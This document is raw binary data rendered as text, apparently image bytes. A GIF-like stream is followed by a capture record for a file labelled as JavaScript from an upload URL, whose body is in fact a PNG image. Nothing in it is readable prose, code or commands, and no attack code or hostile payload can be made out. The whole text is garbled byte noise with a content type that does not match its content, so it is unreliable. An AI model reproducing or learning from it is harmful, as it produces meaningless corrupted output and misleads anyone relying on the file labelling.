�ય�����ބ�����g�n���G���r%������s������ޗ���q��s����% �jW��g'�)����ય��������m]^�/ �|�y����<�����,��/�O�r�/�����rN�{��̿�ȿ|��s2P�Փj��������6(I;�n�����|��ς0�m�|v��%��s( kG�h����+�</���y��퇟��u߯���o��v2�� ��.JV d����^m�b]�k����7�I��?�X������P~�k��տ�h��O�|�O����{v�u��P��u�^8x��}
꠶�f�A�z��;�;���N�����nx�I������t�/t���O}X��gr�~˷u���n���~v+�jߠW��/���kh�kh�hW��^�^=��r�/I�x���s��k/���D7�vW���� �g�|�]����� �?�g��.^2x�`���&8�������z��}�Wv7'��w��o�v�sL�X)��k��?��<�k���<{W5�t�g�Oѽ���"fy/ ���>� �xtj��C��/׵�����D��/ �$�i\���V�V`"�c"��uw�+�҆�gS��#+}"�Vn>���?��h8�a���_����>����<�e<�U��c"��#��#��G=�#;�#;2!�ӏ����c(Άn�<�-�o��j��ષ_|=��ڦ���<�s
��6�[��F��+0:(��!��:2�dw�-PJ�\����s�s�8�aB�z;�}D�V����+l~y�s
�c"_�+Xnnķk�_;��^;����^�s���MYl�v7����᪯�����  !� � ,    � �  � %���,�p[���-H�h!"Ć#�I�G DbE�q*�œ����.]/)ĜIsf0b�4��N�.�H㥊Q�O�z����SLw0T0���`A�+D&��4��a�F�g�B��#5�9ru�U�U^O�:HfͿ~k����@N����3�2D�*U�4/����<���ɬZ�"�2:�iZ�@Jy�!J��`�͘6�F��Ō��2����뫄��I+6��
P��NN��ie�X5��<:�i��}���`c��(��~��m\��b�-Ҳk��S{s�4���M�%V���*�-��
����I�CNu����i��d0ƨ0S�Z`�|0VT�{�<1�8�@����aVKYKnV&����H4�ɓC�p c������R���6�	_}�G��A3���F��fB��aKB�ƝBNC�&
W� ���3	"��66�
	,��u�y)��-�h��}�� euZ�o���Ջ�q�4��F���������áSFYF4�"�AO�4�Py!�W�p�H�1d)]tm�Q�獪f0yɷ1$�rL{qs����h ���y�$����J��
&5��d���X��Yfa��Ξ�0��	���U�����|�1tH�I����M�Ƅ���	���&��ʼ Ů/,hh����S�B�3}�)Z#))m�v^1�_[��Î��*�V�["$'������K���j6��*w�(�;��^��D�Vw+��VKy|7��)Ӏ�8�X'�˴֒��x���M�K�����J
�Ȝ�_� �I���v'\&�m���-��)ᢟ��2�	~�ԅ�;���o����<�)�`|.��ly��52��z��E���:ߪ��b�j�6[��{}[+S�%�.׼|��@��S��RX=�����ѺҴ��bT�KS�,Ҧ�@�[S�ĶP�;v��P����@���n��E�9�u�@�xg�.�H$Χ��I�<,�����T� +\U��r���ep&4�.8�Di�`~�Ψ4�_��:���DוV�)+FۋWJ :Sh�o��V&|�ر����(X�[��}a�1��8� �
�A@�X�AV1U��,��+�H�3y�-�+
� �c������cIϸ�0�Ŵ`��2�,j�`�#x:��If�u��X&,���fbْ�'�GRB�I (F*?��H�����fi�h��t�d�/�gC�Iv`0n�8sjy�C3{�jү����`��X�^�Q����4\�f/)�:j�E|2U;ۉ�a )��)E�Gi�By���4����0d�HCT�@n~�Y&8����P#��i�Љ-��ӧ��v��<�����F�G%�`�"ʍ����Ԧ/�Ҹ�U`+3��F��q�g��C��������@���Z-j��j-f���u�U$Yև1$�+J�\�">@��9g��,Q3�%�Me��qY�r㟸�&^��؄Z�d|$�.���B���cu�)�y*�	���` XA:��E�#R7�Qy�6��[�l������nba�]1���oZ��a���@q��QU�7�"Lg��.d'+��V�ũt�zb��%�]�����}-��r��"��5o%ո�#��"gA���h���_q�
�Z�C��[]�]�Rl 齮mkK1������y����u�N#�Fs�Ke"�fG�g����F�7�@<�g!��eF"7.����)�X[�ծ6x�c�-?��P�L�#\�B��<��6���/7F��HoCYD<�b�OJ��#�ϴ�`}W�]0�ՙ�36�yi�A��}������k�#�J�[�f6?����%�.:�\���Qb�I��׿6���\f��6���s�[\i4�<%���9h��_����Ȥ��*@Y�64�0��@2/��m��kEӖ!�^����M$��izc)��1�������6H�{�����-�%�.�.�ZC\�*A���q}� ګe^w�m�z����}0����k���L���H�e�A���Tл�X�/�۫�΢�y�,���I�U��z����m��W�!���Yū��1���0p]xf��D��bٿ>��ï���x�5�ew��I���+D���X<��]G���-��nN���ګ,�@}�+r��a�x�����]�z��97|n��&	�����$�gx�I�.��)�Ol"�́��.4 �jmzu���bo]��;��@�l�E b
DP۞l �Kv�����s�����wۆ |�X9�	L��!��+ʅ�ѹ����BeS2 p}�DLd)�x�UH�e{{p]�JŅjRq_3
e0
;:��4�����'��dp[�DS�r��y�	�S�0�D7�q����T��$i3��vM��ҁ�bĵ
��:l�V��V"XSq��k��u@�U�^d�4?P��+W�瀣VsI@�#Vq��O��	��f���n��P�ׄP(r����r�!}xGS� a�tm�w/��C�ȃFjMRZU�q2n�(��e��eXŅ�7cm�)�Aax���a�&��q���xKA�b+�1m=Z2�i#H3R��Չtx)Ah�%F# `����eL�C;�[giVX^=���R� J��h��85?0<� �� ~�j��\�Tm��j����s+�)_�kp.k7d��O5�А��[8(c7V�X2'~3�2�2L�����Hp��Gp��7�M\�0�G]`A:zҊ����*��N��5��S5�w\�րk�k@89�*�| �S#���(y3��\�7m@,3� �~	�7$ �>C�	;l�B(r�p�V�㎷�l�8��xY����gx�#IM��@Pb���4��A>	����yh	+Y�tq'w"�ə����}{ɗT�d�x�T��}�X������x&�e�a:^���#C |Fd!x����X.ʤU�t:�Hn#J�	5�{�I�`�dѩ�~���j��Ac��_Y�0��K_�2h&�CLB$���5}A��m,Pw"�����T���<��M��I�Nv�9�����d��y��R}�P�����e��3`�H	��e �Z1@�!���!�*��	��y�I�}e�I�� ��l�)�@U��F�.���G��2#���zVt�4�Pz���zP�2+��� �0ʢ2gJ���VO$y�q�_,�,�vP�R@�4�!.EAǀN�E��K�!��8GcY	r�����ڔu՚�ؗ��ʋ*y��!�A�3�&#G�ל�i�ϸ%y
S�����
��������L5Z��ڨ5
?g*� �5V�{�[k���C�0��H����H�J�咎Y�Da���T6ʝԔ����_jp�1$q�g`���F	�#_�_�eh�F�F�8�}��h��� �*s�ժ���7�%�L��j
q��ZzS���P��w�J��I�Q�q �p'�"�,AA��8���0J��:�z���i�z���s�0k�Íy��L�>�4GS���0�,����S)|����J��:�T`��������:j'[i��)��NG*85�C.k2202�º��Rӳy�|ɱ�ڱ���n��K��O[��Bפ�s�
�h���:�)�.l ��v"�@bQ��B�ĥ:p*l�����ҙ�M���^���(�7>2���:��m�S�����rI"��F߉�q9�Ӱ�f��Ѷ;����
�U��j�6Z��bU�b��|�kc更�F���K+Q8�h�K`JM4�h�m�HH#��ˢ�K�H� tu<�I&a��k*-6e �᷂+D�D��<{;�Z�%r$� ��$|:�}d���A�8�����uv�ț,*�b0t�2�Vi��[��q�JRT��	A'GBg<���:�N$�{	��_]0Z3g�ܖ�x�R�OQx[8�*�ںI��j�O��Y�C
��I2��\��g���I�\Z3dw�s�
���A�U�R�۵�v��r��ǅ�\�8����"ܰ7�^l�Gkï�	��+���È*���c���"1��y�����|�Ҙ�r�V�YʗQ���{"�rdƊ|�1 ����;�b�d0F���FF�['Nڦ�X'��
��ɖ2k�Аɏ8.�
"3�{���+s9�37p���ݩ��mŐ6�l��D
����#�˲36�E"[|��,�%��{J�5�눂a͝�L�Y����t�/W����]Ps���a}Js��̴�`�%J��7�k5Q߂�rJͯ�N���f[0�m$w,���9ZXI���I�	�7ӹ�4=����pl�o,|�xЖ�*Ӡ�K��2D���C�����5�,������	��U9�LԙU?����l9����K���>+ B�`B搞�C��@1����E2�M/�(9�Q�����lm?sk��M@RF�<:�6k4����z5��8!��:LR؃�C�����&��{�},j�e�����@��D _���ٞ�2�E�L�<��WtL�k�XQ�=y��:��#��81p�<��y��|�ӏ���١ 
���]�����§�z�7��2��M������\���׸�9�`Oh�I���ÖKm��ޡ�ڠq��M	Q�2%���U�̇� ����� +$S5*���-`(r]
o�/J}�p�9���.j�ܦ4���{�P$��K��*'#xwǓ4K�C��^��H�Ǟ��+���I=�)9�M4�_:6�
p"ᜍ�:��{��j�j��G}���@P��\.�\�cӅ��5�xTp��P"�c
s�������U}���q^Ck�@���K�ל��P�|�q}�� >�s���[2���n"HdC�/;^���2��Z�
�ۍ�$
���!�	��D��u^�%~�Rݞ�{�W`R3ʨ����ޖ[N5',Ý��G�蹞A�)��+��>�4�- �c��z��i�2q�U��Y\�y^ł��̇VA%�����C,�}�>˳'�f�g��A�2�}DA�|��~ÏL�? kH����Ѥ;��߱���w��խ7�㞖S�&���^����@��d��9܏c,RK%H��2��G��s�"�.2/�X? �n�����NY��om4��l�@��L?�P��ݻvپMO��b�P�2ˌ�0������'E��6�x�D�Z�(L��/`��0���h�K�\|ږHS0��r �?˯��:��_�>�C����
�ߞ�����	D�#��8B���X�MF���Ӓ�М����,�����ϩ��H�*���663��I��NZ�з���)$5�2vߚ�Lܔ�W�����3��J�Q���M�2��/��V� ��An�
!@�!��x���a������ǌ�2��Fᢇ^D��%E.o�La�WC^�r>|���?��(�>-,}�ŞF��"�١��aYs=%2�:ałuX��4\i)M;X��[\'�X�!���"� �Wʋy)�HRȳp��uGJ-\�\I���	�2���3��j��T;Ƞg/V�2e��V�E�@�V]�6��c���M�7BJea%V��x-u	6�d�o��-KP�b��G����}���rdܛ���C����o1��}?���1�vy�43�7��n-L���j9�8�����!�鯇�k����n�̢#���c��fS
??���3�x�)��>�����PR��� }t��W$���xc�D�"|EK�� 6h.C.�pFb�|(L0�"1��23Jb��J2S�&�t��uT�G#�o?i���������&�|���S��+��K�����RL�t����}4�S"��)jN:�L�;��<>	�1�� r�B{�%�5tiK�4ur�٬Ҭ��Թc�j6;�;�Y�*�5'2�T�x��)ib�ɦ�΅o=����8�\�Ta�q��E�%�=v��{Y)�]�2,DH�����2j�SkC\H�m9��/�/KJ\V���NY�u�xUoޯr�F�q���Y��`A��4a,�0ZN�<�i���輖�b�FT�#���)U8�\�Os�d��ӗ��~�Z�gT�E*���U�{���bѴ��F�p£�b�(�hi��$�l�%Q�e4��E��V�3{dyQ�%�>g�MHRJ���͚�ﴺKtX��~�.���$���u�/_���0ܩ��p��d�c$>���~��BV�k�M�2&(��r�j���cF������֭�;Y�`4Ks�,S�l�w��#��k�{x�Dƅ��h-=��Z�
x@�ɋV<J� ��\�&n{��ķ:�$B>�YY"��5�b�+ަG��P'C���F"eH���c�=Joz�Iޏ���C���`�F����nJr�*�(���I!��P���%k5j����C^m2�\oH�͌� H@H���<$�?U� �>Dɭ�i�x'N
/	��^Tb�];�!��tJl� r���E��Un(f� ��íg�k��1�;�3F��|��P	�%L��v�,!����QK8S��S���!`�^�İ�����P`�2�h,S/�\�w:���-�� ��7[^薆��)�K�A2{�����̌�<&k���p̀x�}j5�lP-��`:Pn�Nh�̔Ú��g�oi��v�<hG��Q2�YF�S��c
U�齠�@�#zc�G1�|r,�θ��,j���"�Ӟ��)L��N9iE�#e*�Hj|�& �J�zՍ�n^\�im60���8���#���.Z���~:B�.T`"��3�v�K}#&�:�zBk|QJ�ȇ`u4J���>���ƭ�g~D_��jV@&���5�UNB�oLXL�$�3�}B�5L`� {*�H4J,�X�.��-T��G�Z�\��Ai�����A���þ�&dv��[/IOM�C-pe��@ 
�稀%�_��Q򳶉%niK�����#:Ɍ�����r��\n^�*ԢC�x)��Y�lؘ<_�(&�
�x�z��6�K١���*��:8zi�̲���
HA�~�+�Cʛ����6�Hb���!����hi0��iK�)aJ�(���w8�}~8ĺ���4�_��`9p�Q��[��bpq���#4���0��	� ���u��D�v�)��ƨ��fUrYo	��Z҅�+�p=Uc^)O��J'�{馬�9���f4�WR΄c��J��A�<���C㌈�	3�ی�sZ8R'�(�x���2�t�V�ƧԗN�!@ ��P���n��f�,@[omv��`�R2V��/E���Jm�UIU �j��&Z�$�g&mI*�)�.�B���i���Fȶ�~�00���lkM);�zbb�j�M��h*�w��k,��ذ�7��K��ãudɡMz���_x��Іkc۳`�<.�r#�RGd���4hQ|΀��J�kz������S�,�H��3�^����d�� g;υ�mN@��Ml��5�@~{��ND+%�q'x�#�8G9�/�o]�.�z�[Rc�3q:��lV����CЅ>��Yw���&�O1��_�R�T��܀�k�qb��7&;���Oz�H��g�5�b+��}�;�	�;?��!� prt�����HY���?���:��Q�V2���}G��EK]�V���P|�λ`�|������� ��#�Ϻ���k(<�,���B����ƛ&�j	��:���08H�7�?33P�蓻��?��&�+𓥦���cLx5��0١
 �[���!�˰��=�.�6Q�$8,����LA�;8K����+"<À�'���C0�#��	��\�;��k�5��C;� D�j;��;�t���>�C@�B�;�'�$2Cp*D-�"7�'��'#/%�=J<�3����
�����+�C9�8?�?t��ө�z=�����D쒢���,sK�w����	��^P�aS���Dc$��Ac����+�{BEg��:`ES=��B�z���Z�:^$	��A�{��KC\K�>X(LdF�[FB�
ԿJC�z<�"�+����F>�Bld*�B���;!�
4�y�9T:���)45D2�C�� �'j�CM4Fy���3�xI��Q��5
 2 �)��D,����k0�yH��*�� C@�D%��v�*w�G�k�����H��4�s6��i����C��8��0 mԒ�x$c���I�rH[t�u�I����OT�b���G{|ʨ��_��/��i4E>D��6-��r���?É��A�ɺ��3)�zKT����S*��DτJz���;?ed��J�L��ǭD��IY�"6��Z��;� ܌���M� �h�ު�:F��L�lJ�dJM�<�<A���?�ȫ���GT$3����TK.,�{H�|��ǲ@J���y�2Л�Ŕ<�}�Ji\����tI+b�\�)й�A�Gp�?���|(���δ����C{�����tNI�G��Gn����O���@���Jn��t��M�+CGYLU[�ƴ����7��M΄-�TG{�D���!��	��mR����ӔJ������U��-����h�.���<��Q݌D��Q��p��4N8E�=�O���Կ5�O'�R(���� �?��;Sx�W$����C��4O�D�4�Q�<ʑ�ӧIҜ�M�Ǔ�S(��L�~��@D�-EUP)��;n���p7���R��͎����*��fV:mR��PuKQ�4n �)UM-]UU\����IY�]d(^5Ǉ��I}.���Z�^a�d�ӻ4�̈́�<Q�Q�TF%M��F�|�>Ź=EM�ʗ�?�.��'�Ơ�4OrtE��4W�0�������
����KMs�9x'�X���}�=UU)H+$7X�ڡ�:�,2��\�8�p��8,c[9
+�a�D���z�?����c��ףO�=�|�@�����U��Iͦ��A�����u�)LC#�J�=W�ENOZ) Z�=Z�Ր�79�����ӓU�T���,9T�F(��l���Mߢ)�ۉZ�CWaEW(m�����ե�W�M��%�@=�+�i5ǂ���k���	�m��1 � �Q�\-��PbUۢ�C�����\����e��L��l�U�V,�;�ջ!�\X�K=J����9����B��\�Q��ݲ��w��6*��p���]z<^�}ּ5Y�k��4�F���.�=$��X���!4 �R[H�be��}��-ڶu�,1��t��_���?-]��;��R��M�R���˒ݜ�]�5���\Y``��\�E������
���m�}��,e��Bk�Ew����V�hX�X/&`��� �n�!ZF��������mW��=�k��AMc��=CVL��t�2�YnK��J�(�=��͵an�b�=�F_�bc0�`��a�����[��,�6�,��M�US ~�Wȯ��b)�c�%�>�c,e�M�.��+�㛛�ƿ�}��T�e��u3S�8n���ò�����B�e=Fe��b'Zf~��⵽9+F_v���NM�FN����V=��s�ٱ�K����(�!OF��%dy�gn�gN�$���3d��
nW���o��~L�UY�u���qD�� ��p����a8Ӵ�x��Q�g����f剤�]�εW��O�%]��T��]vh[�������da�?wF#K�<0�cN�B��V�d>ꠎ*�:�`��vf��ǕDE حl"�c��6�֛零  ���a.`�nO�h��g�� =��=�_��̋�P���n�� �`6�j��ޅ��9沜.�����`����T^ʞg.�RxOd#���C�e-}G���m4��$�6��~D���>k:�i�~�'��^k��.�ʾ�����Ӭ����+�Rdm�Z���?��n��6��J��6�3:����m�6j��l�Ѥ��r��t���ؿ�]UdMӭ�AU�mC��6a��m���n`|6�.��&rl6��q�H��XJ��cV�fEhuQ,l+Br|�pXQ������HI�fo�.��Ģ�̯�H�X*�oZ^ih���n��nCݺ��&���6��8�I2$d��\���~�̅"�x�X��\�TM�^^�寴�I�>���h����f�Ld&�U6}���f�d>��6�T�x����5��4ck���1�nv�nr>��`�� q)�<��T��،rmr����^[eNe,.�|F>�s���S��{��viAG�>>t�fG�a��̬���ؕ��4[�V�G��4­q��x*�ĩ��~����;�vѡ�}-�ud	�uK.��]jFeaW`)��%�l!�uFC���=DI��q{�=8����j��
QswW�n皡T��#�^�B1����E��OGfb�sw]j�UB�{��r����/��>�nI6H�G�7x�dO�����^� ˔s��/T��ܥv�v��&?�SO�/u}\dm. }��EI�8���o�?��.)��vy��.'V�z$%���m/����<�����%��ȷWi(t�V���lpM��S�x�b��*�
�ur���=dM{=��o�R�K!�SVĒ�>�3|��M���I,dMV)|�Ѓ˴�ӏ۝����xa{��vU��[���x�����e�o'�p���*��)ҧ16dP��ȍt=�~6���4}:����l�n(Op���ܟfVg{�u���R,?lzPX�i���_��g{A�~k��5ǳ�X� D���߿+aw�Xnk�_VB��~�o�W��/A�8E����w_-�O��q�_�+��q����Χs��صf��~en�~���_��+@����_����v�A��Q6��-n[p�1��1��y�U�����h;/������s=�l���|�(�5����y@�|A��W�x�φ��2���״�y��m�y���^L����p�c3��k̯��\[���߿��i玍n���m��y�y�tl� �����3,�e�g"�|y�y���y�
3[�������{�݆l����y�y�y����f���̟��_#��O'�iy�y�y��y��2���=�|�y+y�y�y�y����_���|�'�5���Ye�_fty��y�y�y�oE(�w �}"����}�oq�y�y�y�����V[@������y�N7�y�y�y���@�[x�����_��Gpy�y�y�y�o|��f�ok�_#��y�y�y�y������OB�͇U>j�y�y�y�yf���;~U��V���/�e�b�y�y�y�y��A�6��?�S���o�X|(��dy�y�y�y��y�o~�&U+=�5Cp�y�y�y�y�_��7
�[xk\��.�+�m�y�y�y�y����|�����xtwk�y�y�y�y�
�c��,��o���+�g�y�y�y��ȷ#n��69���t/���3��uk�7t�y�y�yk�q�?w�}�?��W�y�y�y�y���Vc;�j"ޝ�R����Cj�����\�y�y�y�_���L���y"Np������\�7�y�y�y��0�~�oW5�<;�q�����Ey�s�e�%b�y��y��th��Wn���?���[c��UV~\��iy�y�y ~�t#��<覗�̳�%�B-�B�O����y��l�y�_3�;�̯ӝ~�J;������K��'�������m=�oE����m�0�U������	w�<VhI;��l��3��U^e���.�G��g��y�k�h��,N�W��B�jl�̳�k�y0 �?6v��R��a����(��.{k���|k���/�U^�����w���~�[#�5^BlA�]�y�,��|e��A~�tkk�e�[
�O���
e�����������5}z��G��f^;��%X�_�U�����e�I��^[B�}�~�ᗁ�8^cy�[l���O5��o��=�O> =�E��O-89?�/��i�F�7����/|m�U�*�Ey{���+�{�z�������jt��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251119/58634a6a-ae2a-4e63-b4a6-1049a31a8d2a.js
body_size: 147265
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  T�IDATx��w��F}�?���i�oo^��qL��B	%	I�� 		!q�#$tB3���ua��e�����)�f��1�9�]o/��@�{��4}����v�W8�4xp1pJ����@��p�z;̟������ݕ�%�[�ǳ��`灺�q"�{�Y�[��.d? �������l���'��_�n����oa�7wW��0#��l���k���m�s�|���빧���� �g���gׇ���|�O�����Prx�k�~�Z}�;sp)! �S���r�t�������������M�+R�r�]���*�����������W�/�~΢x���ʡ$|�At�1�^��wW�{s�TT�|&}��3���/�>��]<s6{ٷ�F������Mls���+���v�U��{���g:V7�9�-�һ�Ty�	L��K����E��"=�s@������ԯ�x n��tMu1�1|)����^����? ���=Q��7g�g�Z�S�����c)�9�x� ��� �f��s1�:�6x+�m�X���>��n旵��=��m�l�
`�_��9�[�;~p3p����������4V��Sw�n������Ô�����_��� ^;Ȧ+~����#Z������.�?$�;
i�"`����D����~Q������] @��Y�j��ח������qm��{����:i�^J��O����;��[j����擃z����n�Li�'Sv]�� PEgw���s����c8�O ��Ͻ������1��-	��좿�M�w|v�N�y(�����	�ڝ���[�#p)0��<�]�X_ ��������g9��e�D�;(�;���?��ʥs���o]K펝���I�ݎ�?ficc���T�ɾC}�a������no'�rJ����)��)���&�J̿�r�^u
 ����^��w�C}��c���%I���@�;�ۯ>M�=��=[����&@���m��Ov��P�w��@�˸�AV�}m����d?�T������]�HvT�����x�lf���q�v��	J'��q��)����oE���޳)ۃ�&���]�������3t?_����G?�4B��l�9�~ߜ7�E�����%m��z������i�mb��1�wNa��N�ԛʩ�)���V�~�N(+���`�	^��w�Iaf iJgNc����1��}�>��G�p��L#�_�O*����w��s�����׌����f��� ��j+���|��� ��;�b�c����Ͷ�+v��C�a����N��s�c	��1��`j/G�m��𡇦<�t�*���o����}:�i��@��@9Qd�_;Q��{��-��c+9�ӗ6A��ǫ���5t>cָތ,�A�-X{ɶ��W-FwDMP���A��:�i/8��W�m�O���_?]�7~�AupH��0N	�ԗ�Ȼ�=4��&��"������'�{t����e�wN�M�Yɖ����>N��e@�������Q<���r&��Y��;H��S�%�)_��~6���|�����:�����{^�^�e��[M��ct� 3�\8��#��L�������EX���X��3Q��?���)��,���J*	ь�?�0��GX�gqܟ�Gi~'��j�Ƚ����%�c����c��9�$
�ܧ�=�-x���"��4zv�c?qË��]+э�uR��:�i6\�8C�`ڳ�����[5�)�����`�ѝl������<��⩝$ޒ'�zʴ���?:��qA��j¦�b�>1��V����f����CD!��K�:���=R�{����9S��v�V}d���̊8��CqF��G����U�kl���k��3��z����Ư���rl�~����qݎ;'[}��R/����n�;�^�Sx��rd�AB6@�y.{8�|�$���6���ly�zF��ܴ��>v�e�j���aN��E �Ք՟_��k7�w��>�v�v�F��O�ڼ�#�ʿo��G'�G�`Q>�� ��p�i1N��y�{�g�i�Rp>�;AD��!��G$sz���x���.z��ff��>��ӧM:�zȬ"g|�<:��f�Ѓ��79��̌�9cz պa���ֱ���`E���;}���Ɲ?�h?�K��~�fj+3+qB�����m�5�H����g̓��{��%�l�q /����Kx	��y���PJpN�^PJ� #
u�Ӆ�)9s�#ݗ�0��ǰ�����03�tO�����y�����?y�d���xgʊ������y�����aj�U���r�&V�ղ�7U���/w��76�H��IǔR�;y��(�(ݔzރR���ؕP�� �O�i8�R�Sy��6�V�#g{�_Йr�\Ap�7��?9��4�50���$n2��?��%X��6s�0�3?8>wp`� �]�y{>D��?@���T�  v	_���xd�����C�Fk"x�IҘ��uƀz�A ����h�"�~��BD���)�e-�a������7`͏�Q��Ԝ��әw��I�l�s3��ϣ\��g<��g^0��>p��s�.�l�~����ؗ���AV\���ml�~��O����4v��|��-��L.��!��$f��Rv�B���i'��1�r�	��릫����
&�8�I������#Tku��clzj��lg˦l��p���7��hQ��R�������q�l��"}�{��ύ�j�׬f��7�Ȕ"���0��>�����w�O`�/�1�xm�w��O2��>�ܿ�U�]��];������]��<4��/������+DާA�).�?�5�j�o!��M[ȅ_���y1���8�$�=i���T4�?�ڵ�X��FV<�$�����b͆��f��0��^�H�Β�
�g���� 땟>��qO��ϟ�HRMY���.
��'�ѱ����mk;�<�O�2�h�hF��q1Q�6ܹ�%��������G��CKHvL��t��M7��w��C$�16�h�PZ��!D���q�����=��\yW\��{ٳ���݃^M��gdmʲe�����޻q���vӓ���\f�L�aI��#�����h��G�8���v��s� ;�03�܏�g����۶��P��OY��'9���5��g��x�������{�t	q:IIJF���o�����&��#�QF�2C#۩�����ꗿ����u��5�&��{>F���	r@(�6�{�ٜ{�ټ�}�K�:�/~~'?�ޭ��[��� �ͬ�� ������q\jr߅���ڟm��.��iT�O�Ys��c�!�0ݰ�%�u��ˆ�6�����io���c���e��n�+ቑ�|i��J��GB"��YOdJl�'�!���x������~���E�R����S~M?�I*�+ݼ����կ}�\�ݟ���|�_=x��^<�b���I��^p)��v�+[�����e.���S�*�3�u=u�ϝ��S{���ݽ�_�ؼv�E�<�k��sQ7���qv/ C�Ǹ�ϗSp㎧J���;������d��qQx�P�HRa��}C���!����g>{���,q��뵔L7l�o����i����{�����z�x�K��XΦ��ı��1;Xr�8�����N,��ϝ�<���af��=����g}��q�'RR�,��)���5#������7-$*k�;���K�wSa���w��ѯml�˩n�\��j~���̩6wlz_a��r`o~�[����'�vR��$~h˦M<�b;��008��O1Z��xoQZS)����GO_/ӧMc֬^�Y8��w���s�|Wjq�[o����������u��'�����g=J�Ƒ���x�5/��<�S�0���)�/�~˿�'v�X��W�ET֓������ְ���S��������ք����I��x��ś����c_a[u�D$q�<cPN3R�2�s�q�U��W^�:y\ej`�\���y?����/����1P�&&�"0��4;f>�"`�)8f�N>�$�=~>�=��~�~缃����q������G�b�{)q2ӻ��1��s����;�@���Y~�f��ǚ�wp�s�+�Q�!o7�:f���9��sƵYs����ω/�ͶG�;4����D5�7=���[�mb#"�I�2E�8Ŧ�@���ȟ�O����+���I����7s��7����ݿz׬��K�>z��
�
N����)ڜ���Ŧ`=�1�Vod�����1�O<�+���g?�9\q������$X����_�r^������O|�*6�cv�Y .��[��#V�$�|ك�>v�Pdxu�?���^2{\���+���i�5�s�0�Z}�N�4 r�6��˛8�=s9���6<2���gՔ�I]ʏ�|�{6��� `�G�I�����=�o|�+<���d������_�t+_�그�ƛ�tR�z��P�8�fjQ���ĩ���Jp�!H�. D�Ee�m����]��?��}���ʗbJS����-H�|�w��=,Y�0]�9tU:�6��r��M~��MٿW}�t����f���ǜ׻G�x�ۘv\�٧t����g�.4����G��Së���v�D�v����u�{=W��:s�������ۿ~����)q��=��8o1Z��8�p.s]h�v��F�qd��	�g�|�U#8��6�&���Γ����x� ���9����[x�{~�y�̙�禘�9��w��|�k_���L�|G�ڀ��W>2e�z�/�:�������Tm�����qꄻ'V��_a,	*M1F�ZK�t�yx#�5|����#�᧽߽�z���ۿ�[n"z̩t�K����4���d�3�/���{t���U Σ�]Gy�����q�ʠ�}R{�R!d"]�Vk0o�0�s>o������a�;qޔ��N������<��, Iǂx9��ڀ��W-�%�O�������I��a��=�5�/�om���3	l�j�r�:��L�G�xn_�n[�#��Q!(�OP������v���ռ�u���c������/|�� L+�O)�xR�wA�j3��8iy�B��C�%$.ŋ���b#��S�8�(��r�k��,� b<;�����>�?��;��O�%��D$����k_�`z�%NF��Ff��8�\�5�S̈́nn��|�e7��������'y���')�O=4���iq�6�-�y�{���K&]{�U����p˚�|P�EgcP �����Dz�;n��TS܏n�)��z>_����"'0��B
���ZS��N�����41"Ѱ	��NֻaRDKV��g�e7-$�!�hrV��u�qL�s�[�?���p�is��?k�o��k��u/�_ބ� ����a��a�V�I���˞�o�̉�쌹�3������1���l~b���Z J}�9g��3�v�Y3�G�q��2X�m*�(���M#�(���3�<�����<�����3��en�	@��)�[D	
�o��vE�{E,�%m�Zģx�:q�k�*���E��[��3���h]@6�<�w���|�?'���܇X�\
����db[Ż}�p,��ׯxڞ�{5�A;����|J�����¯��Z�H�l���?�MR����9@�+�|��xhѯ8��M�B넭�v��7�����9]�|�;;I��{�Ha�Ŧ�^���ZB ��C"l�����{_�+*g��|��>0r'ݕ*~���uw �r>�iш(��hQ��1�.���.��~���is�6�����[x�+_Dĉ�����zX9W�(�鶱!7��)/l�nF�����^#�)?Z�e~��������(ѪȦ���A�{���;w�� ��qw�};s:�MW�Hj��)��Y@Ъ^Oz�^+�3^0.�_V{�֘4e0���y��g���Oz��f�R�y�x���=x�e���vJZ����.��ޢ���QQ3��9,_���,~�Û'?~v����|���%a�#!$��A�)�9+�f;省��_}�Ӷ�Y�����K6��<O ��L c�U��:�e-?���9���՗ݵ?��_���z.A)�O6��sA�(�@�I�H'�b�p
��:�Cl��AJC��Pz���N]c@������H�SMb�����lu�4G�&UA�R�ɧ�N����(3(�
4���X�{)����\��d����w����GM�ǒ�K���@AO�!��*�Sm翮��ia���'�,�et����k�v�_�mxݸ{��<�;jIB-Y�U��,�|���Z��o~����ͯ�sL�)XW�DK�"�]�G)r�'Δ�O'Ev�:6��^�<>P���m_(@��"�W�T45��Ă1;]�S}/��\�(�2\��%%H=Ek=I<y�3��?�4]ޥX���9	M���7�~o\�s����4��lvԖP�X�ւ8D���5���ߔT�U\���5�Ͽ�c�i1�;�y�Z��v�y<)�-�_��7���|�/��yt�|����w�pz�`}c��5^�o��D9�洆�
W���7�<R��\1x�l\��8m�bH����ňՍ����s�7��_��[�x�n:��LD]<����S��o����UJ�2���c�����6����WM9�?��w8��3�m���C#iP(Ҹ�'|`��ƥ�<�V�(�C'�e�m��F�Q�{����2� �$�xͶ�Ǚ;cߺ�s����ߏn�%o{�P���y�i�ͼ�{��*ϰ�s��Ûf�E�Ԥ�E���":��� ��8���!6�t/J�.�Mݧ�׷�jL����^��p}��H&���G�sa�!�c�q�i�3)��7�֛�箉e,�s/<n!�����X��ԁR�$�!�y��l�HyϷ�R~���<�����M�f��\}�GX�c���\�j5����|�B�B�S�����׼as�ga}�朾}���JBtQ��aI�/OAE����
�i�ID�*	~#hC�=�*��-�jG��∬ڳ>f�w��hm¦�D���5���^�F�F�N�\������3��֑_cT�4�)�d��k����j|矧V�Ys߻�o�?}� ��F.�x��=e�;v���(0�g!��-�e�5fC�4���U-E,@���\�ŉ��#��X+�`H,$	 SF[M�8�%��S$2\�1>�"��G+D�٦�U�!�y�'P���M��.��������c
����M��k�}������箥_iSJwOރ�r�E��������-�g^��X�}n�{��h5!��IT�4�&pB��S�$ʲYE����* Ih������
�
��6�<��|��3ȍ����Y��������n��/�線�����㵯x'#�2�g�R�S`͉�t߿�/xr��{uc�0J��;�p,�q������~��ʥxmA��ʾ���k�B�91�Xk�HE�|)��
+�D�qZ�vd�������V�,�ٺQ��'��!�1Z	EY�}��櫎�W��?>
�9�J�+k����_q�m���������Քi�y<�����_r\�k���яө�¨�P=��_ �UB�4��4��!V4���Q��@��6�l�d\�jE�5u��M�4�-�~����]Ą���Ufv�H����7S�r��'��W���tZEͺ���i!L�,��~�eOܰow��J���t��|�����z�s�:�Uk��~L�c�.uaiֲO�j%��,���
8
